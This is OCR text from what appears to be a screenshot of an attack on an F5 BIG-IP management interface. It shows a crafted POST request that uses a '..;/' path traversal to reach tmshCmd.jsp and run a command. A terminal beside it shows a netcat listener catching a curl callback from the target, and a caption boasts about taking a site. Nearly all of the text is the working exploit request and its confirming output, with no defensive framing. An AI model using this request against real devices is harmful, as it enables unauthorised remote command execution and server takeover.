 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
command=list+/tmp/yodidi.sh
ssh://root:******************@ 3:22
新建会话
1 新建会话 × +
root@iZbp10wjleeumsd0oxcuwaZ:~# nc -lvvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from 54767 received!
GET / HTTP/1.1
Host:
User-Agent: curl/7.47.1
Accept: */*
迪迪今天拿站了吗